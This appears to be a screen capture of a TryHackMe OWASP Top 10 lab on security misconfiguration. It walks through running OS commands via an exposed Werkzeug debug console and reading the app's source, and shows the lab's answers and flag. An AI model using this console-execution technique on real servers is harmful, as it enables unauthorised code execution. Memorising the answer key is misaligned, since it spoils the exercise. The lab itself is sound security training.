 1
2
3
4
Batman Cave on DESKTOP-NC0BD59
11:37
TryHackMe | OWASP Top
https://tryhackme.com/r/room/owasptop102021
THM
10.10.52.137
220
Practical example
This VM showcases a Security Misconfiguration as part of the OWASP Top 10 Vulnerabilities list.
Navigate to http://10.10.239.50:86 and try to exploit the security misconfiguration to read the application's source code.
Answer the questions below
Navigate to http://10.10.239.50:86/console to access the Werkzeug console.
No answer needed
✓ Correct Answer
Use the Werkzeug console to run the following Python code to execute the ls -l command on the server:
import os; print(os.popen("ls -l").read())
What is the database file name (the one with the .db extension) in the current directory?
todo.db
✓ Correct Answer
Modify the code to read the contents of the app.py file, which contains the application's source code. What is the value of the
secret_flag variable in the source code?
THM{Just_a_tiny_misconfiguration}
✓ Correct Answer
Hint
Task 13
6. Vulnerable and Outdated Components
Task 14
Vulnerable and Outdated Components - Exploit
Applications Places System
Tue 23 Jul, 16:37
AttackBox IP:10.10.52.137
Console // Werkzeug Debu
Woop woop! Your answer is correct
Console // Werkzeug Deb
Woop woop! Your answer is correct
10.10.239.50:86/console
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was
created by the debugger automatically.
from flask_sqlalchemy import SQLAlchemy
secret_flag = "THM{Just_a_tiny_misconfiguration}"
PROJECT_ROOT = os.path.dirname(os.path.realpath(__file__))
DATABASE = os.path.join(PROJECT_ROOT, 'todo.db')
app = Flask(__name__)
app.config['SQLALCHEMY_DATABASE_URI'] = "sqlite:////" + DATABASE
db = SQLAlchemy(app)
class Todo(db.Model):
    id = db.Column(db.Integer, primary_key=True)
    title = db.Column(db.String(80))
    complete = db.Column(db.Boolean)
@app.route("/")
def index():
    todo_list = Todo.query.all()
    return render_template("index.html", todo_list=todo_list)
Brought to you by DON'T PANIC, your friendly Werkzeug
THM AttackBox
min 16s